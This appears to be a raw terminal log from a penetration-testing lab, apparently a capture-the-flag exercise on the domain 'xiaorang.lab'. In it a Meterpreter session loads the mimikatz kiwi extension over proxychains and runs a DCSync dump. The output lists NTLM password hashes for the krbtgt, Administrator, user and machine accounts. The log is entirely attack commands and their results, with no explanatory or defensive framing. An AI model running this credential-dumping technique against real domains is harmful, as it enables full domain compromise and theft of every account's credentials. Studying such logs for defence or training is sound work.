 meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   fe640ade4fe807fc3fb10e03dc54a283        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  f03b2c0d595fb6618973d9886ec82589        4096
1108    XIAORANG-WIN7$  a00db991cc173c0bddfd4396c572440c        4096
mimikatz(powershell) # exit
Bye!